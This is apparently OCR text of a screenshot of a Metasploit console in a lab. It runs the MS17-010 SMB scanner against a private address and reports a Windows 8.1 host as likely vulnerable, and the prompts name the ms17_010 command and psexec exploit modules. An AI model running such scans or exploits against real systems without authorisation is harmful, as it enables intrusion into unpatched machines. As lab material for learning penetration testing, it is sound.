 Administrator: Ninjutsu CMD
b/ms17_010_psexec
msf6 auxiliary(admin/smb/ms17_010_command) > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting
Required Description
---- ---------------
-------- -----------
CHECK_ARCH true
no Check for architecture on vulnerable hosts
CHECK_DOPU true
no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false
no Check for named pipe on vulnerable hosts
NAMED_PIPES C:/metasploit-framework/embedded/framework/data/wordlists/named_pipe
s.txt yes List of named pipes to check
RHOSTS
yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 445
yes The SMB service port (TCP)
SMBDomain .
no The Windows domain to use for authentication
SMBPass
no The password for the specified username
SMBUser
no The username to authenticate as
THREADS 1
yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhost 192.168.80.129
rhost => 192.168.80.129
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.80.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 8.1 Pro
9600 x64 (64-bit)
[*] 192.168.80.129:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
新建文本文
档.txt
NiNJiTS